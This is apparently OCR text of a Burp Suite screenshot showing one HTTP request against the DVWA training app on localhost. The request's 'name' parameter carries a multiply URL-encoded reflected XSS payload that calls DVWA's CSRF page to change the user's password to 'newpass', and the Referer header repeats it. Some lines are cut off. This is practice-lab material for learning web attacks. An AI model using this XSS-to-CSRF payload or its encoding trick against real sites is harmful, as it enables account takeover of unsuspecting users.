 Pretty Raw Hex
1 GET /DVWA/vulnerabilities/xss_r/?name=
%25253CScript%25253E%252bvar%252bxmlHttp%252b%25253D%252bnew%252bXMLHttpRequest%252528%252529%25253B%252bvar%252burl%252b%25253D%252b%252522http%25253A%2525
alhost%25252FDVWA%25252F%25252Fvulnerabilities%25252Fcsrf%25252F%25253Fpassword_new%25253Dnewpass%252526password_conf%25253Dnewpass%252526Change%25253DChang
53B%252bxmlHttp.open%252528%252522GET%252522%25252C%252burl%25252C%252bfalse%252529%25253B%252bxmlHttp.send%252528null%252529%25253B%252b%25253C%25252FScrip
TTP%2F1.1 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://localhost/DVWA/vulnerabilities/xss_r/?name=%3CScript%3E+var+xmlHttp+%3D+new+XMLHttpRequest%28%29%3B+var+url+%3D+%22http%3A%2F%2Flocalhost%2FDVWA%2F%2
ties%2Fcsrf%2F%3Fpassword_new%3Dnewpass%26password_conf%3Dnewpass%26Change%3DChange%22%3B+xmlHttp.open%28%22GET%22%2C+url%2C+false%29%3B+xmlHttp.send%28null
FScript%3E
9 Cookie: PHPSESSID=75fmel7a4hl2al6qt0l4e23dta; security=medium